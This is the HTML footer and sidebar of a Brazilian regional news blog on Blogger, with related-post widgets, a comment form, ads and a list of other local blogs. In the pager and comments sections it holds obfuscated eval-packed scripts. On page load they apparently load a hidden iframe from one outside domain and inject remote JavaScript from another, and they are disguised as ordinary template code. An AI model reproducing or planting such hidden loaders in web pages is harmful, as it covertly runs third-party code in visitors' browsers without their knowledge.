<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Brasil",

  "Cultura",

  "Data",

  "Economia",

  "Eventos",

  "Geral",

  "Jornalismo",

  "Mundo",

  "Opinião",

  "Política"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2015/09/comissao-de-infraestrutura-do-senado.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2015/09/catolicos-caicoenses-celebram-terco.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=7596793439764939219&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE OU ALUGA UMA CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE OU ALUGA UMA CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u705ukCkGhGrra08sUQrJ4EQatWOgovxbJdMmy8rgxoSgpaccXzli9vlyu12HyPrFozKhNHW1-_aHu3ONTikYTWccFpRkAFmIY9LZBHUfJ3rM9Pi0QabE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5KJtA9MrTqoh2USf9hq3dRZqQCUKFQ0YG9IbW_t516tC64j5dypH_5BVYB8wtwVI1TF2XqojuTWo55l0oDysqWsYgxYKpGv3AW-aKl_2GK3YX4b4mWlphCLcEn7sJB4aoRaLA37I91-O9SGQrbavSyNWCq2g_huP5EAzjwkXyxf53hg5tfxB2tnmbdo-S/s72-w640-h442-c/Nordest%C3%A3o.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://jornaldagrandenatal.blogspot.com/2026/01/atacante-do-abc-artilheiro-do-botafogo.html' target='_blank'>
Atacante do ABC artilheiro do Botafogo piauiense (VI)
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Piauí no Torneio Nordestão (1968) com o goleiro Batista (jogou no Potiguar 
de Mossoró e América/RN na segunda metade dos anos 70) e o atacante 
mato-gro...
</span>
<div class='item-time'>
Há  2 minutos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbx_2EoDQjZmb25MZRnXAJh4VsDbofIM_CyOugAu8u0hXOb5gurRNkvaRFjEam6rkTovRUJPJqMcoOF-NZHRoHuMxP5b7dF4zBwSE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/20/sarau-dos-afetos-reune-musica/' target='_blank'>
Sarau dos Afetos reúne música e poesia na capital potiguar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há  16 minutos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_togqqAaeGwn3cbQ611iC7Q-sZE9SFlsmkHQWV_tyIyVsspbGN_XssWmqnqxKIMJJjql6uisrEPeDhNASccbhh0nEqauzi-HoRvZ5c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYFJNgZaGzY_6lqmRF-zVp-uY_bhEKWF75_b73QpZtV-hz58sLgeRo2QQLan-s_p2PMifaKoAkf8GeC53Fyh6r_nkYXCxTL20DgghPwlstJn9bGaHYZAZWLE8_REvwRNEX6ELg6ltkd-yJmvqyBfc3ZfzowWavvrwOKAc-n2eyrnLklW1v1eeGZF1P9zY/s72-c/PLACAR%20ESPORTIVO%206.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/futebol-resultados-segunda-feira.html' target='_blank'>
FUTEBOL: RESULTADOS SEGUNDA-FEIRA, 19/01/2026 E JOGOS PROGRAMADOS PARA ESTA 
TERÇA-FEIRA, 20/01/2026
</a>
</span>

                      -
                    
<span class='item-snippet'>



**RESULTADOS DOS JOGOS DESTA SEGUNDA-FEIRA, 19/01/2026*
**Campeonato Catarinense &#8211; 4ª Rodada*Criciúma 3 x 1 Concórdia

**Campeonato da Inglaterra &#8211; Premie...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNl8bCEe-UbRqDG8fqxj52X1ynfB4FB1pIfiOi2WjL7p550lWDl68hj_S9wW9Q2aQZzHNbEeHJ6ZMUaWb5BJy9Y933Z6M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/20/governo-do-brasil-lanca-campanha-nacional-se-liga-ou-eu-ligo-180-no-carnaval-2026/' target='_blank'>
Governo do Brasil lança campanha nacional &#8220;Se liga ou eu ligo 180&#8221; no 
Carnaval 2026
</a>
</span>

                      -
                    
<span class='item-snippet'>
O Ministério das Mulheres lançou a campanha nacional de Carnaval 2026 &#8220;Se 
liga ou eu ligo 180&#8221;, reafirmando o compromisso do Governo do Brasil com a 
proteç...
</span>
<div class='item-time'>
Há 2 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXMw81ogwTv6QiuOYxmHeBZVu9g9Klv5l76EqXlKffoqWWfxP-D3gFqiZ9L6DcEbHMoUpwxKK0BSseDxjQhJDTyWQafcyEXM99LmJC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/direita-em-ebulicao-alpendres-fervem-apostas-correm-soltas-e-a-definicao-fica-para-amanha/' target='_blank'>
Direita em ebulição: Alpendres fervem, apostas correm soltas e a definição 
fica para amanhã
</a>
</span>

                      -
                    
<span class='item-snippet'>
A direita anda de cabeça pra baixo. O corre-corre é grande e as 
especulações também. A definição da chapa para o Governo do Estado e para o 
Senado domina a...
</span>
<div class='item-time'>
Há 2 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugGLmlB5HjahlvIzuJP8DE3xdkLOUY30yoA_lCoaf5FLKHnpnasbf4Skc_jQUMYE2MysD8zL7qm3S41Oo-HT9_0a7tdgrpXyR7gqkR-b3uf9vnzQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtJHNTo0h4ImXDr9KwmXjWWD4h_Z1xv_lk5NYiU7cgmV3ANsJLix6GRh5-z0NkTZR5dTKsSZ5xid8X6T1z8Wvmj-CfLVlR_wnIg-JwPWaKKbEVWjQ_4hiOkyN_9123vQyPUGea6Q52jTGVxeNFUWPP4kn0x0vw8G9G1bm2iUdwJNgslKrmiGqfE1b07go/s72-c/defesaq%20civil.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/defesa-civil-de-extremoz-atua-nas-ruas.html' target='_blank'>
Defesa Civil de Extremoz atua nas ruas sob forte chuva e mantém alerta para 
risco de alagamentos
</a>
</span>

                      -
                    
<span class='item-snippet'>



Mesmo sob forte chuva, equipes da Defesa Civil de Extremoz seguem 
mobilizadas nas ruas do município realizando ações de drenagem e 
monitoramento das via...
</span>
<div class='item-time'>
Há 2 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHxrmauLQCoQy9Dzy5g_R7KkE05O_Imlk5yp75mJhwDT0hbNX3uCzYOkqucOTbQAuaH4DDMIkI1ZEiWpKE-wcvBMKHB99le2yY2_F7zL3XnA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCZkJqZy2d6mDpvgn5wmd8Hfq4IInXQ_T154i_KEI06aQ-0Xi9dvCH91S33GbmYg8tpcvkQdXgFlZLYy5TbHxqgz8vLRY5ExdKmWKLaHkObNJfq8fc6tSSg41EzHCAeKK2EJFwgUcKKHRw1MUx4T1hJ4dUDMH4a3cPd2xv4H08AQasvSMhZh0k8RQdRc4/s72-c/1001076165.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/falece-irma-de-joca-da-verdura.html' target='_blank'>
Falece irmã de "Joca da verdura"
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Maria Inácia*Faleceu em Cerro Corá dona Maria Inácia Alves,  irmã de "Joca 
da verdura", que comercializa frutas e verduras no prédio da antiga 
"Bodomina...
</span>
<div class='item-time'>
Há 3 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srco84OfZf2GFCTFWHjrIQueVu2Cw6r_s0NV1w1BCbB6wO_S2yXSzHxABltk4Vzi5nbcALdQla3QAnfNrkcPchDWoMl6pG0_JhDQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/pt-confirma-vai-apresentar-candidatura-para-eleicoes-indiretas-do-rn/' target='_blank'>
PT confirma vai apresentar candidatura para eleições indiretas do RN
</a>
</span>

                      -
                    
<span class='item-snippet'>
